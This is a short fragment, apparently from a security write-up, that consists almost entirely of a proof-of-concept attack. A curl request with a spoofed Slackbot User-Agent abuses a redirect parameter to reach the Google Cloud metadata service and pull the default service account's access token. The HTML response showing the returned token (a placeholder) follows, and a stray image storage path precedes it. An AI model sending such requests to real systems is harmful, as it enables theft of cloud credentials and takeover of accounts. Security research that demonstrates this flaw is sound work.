 curl -A "Slackbot blabla" 'https://www.vulnerable-site.com/test?
redirect=/metadata.google.internal/computeMetadata/v1beta1/instance/service-
accounts/default/token'
<html><head><base href="https://www.vulnerable-site.com/test?
redirect=/metadata.google.internal/computeMetadata/v1beta1/instance/service-
accounts/default/token&amp;crawler-mode=true&amp;bst=this-forces-dynamic-metadata">
</head><body><pre style="word-wrap: break-word; white-space: pre-wrap;">
{"access_token":"token value here 😈😈😈","expires_in":2923,"token_type":"Bearer"}
</pre></body></html>
EDI安全